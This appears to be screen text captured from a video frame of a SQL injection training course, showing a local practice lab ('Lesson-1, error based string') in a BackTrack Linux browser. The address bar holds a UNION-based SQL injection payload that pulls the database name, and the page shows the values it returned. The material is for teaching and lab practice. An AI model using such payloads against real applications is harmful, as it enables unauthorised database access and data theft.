 Applications Places System
Mon Nov 25, 1:04 AM
Less-1 SqL Injection master Course by Hitesh Choudhary - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Less-1 SqL Injection master Co...
localhost/master/Less-1/?id=-1' union all select 1,database(),3 --+
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome to SQL injection Master Course
Lesson-1
Hint : Error based string
Your Login name:2
Your Password:3
udemy
For more please visit :
*Unsaved Document 1...
Less-1 SqL Injection m...
root@bt: ~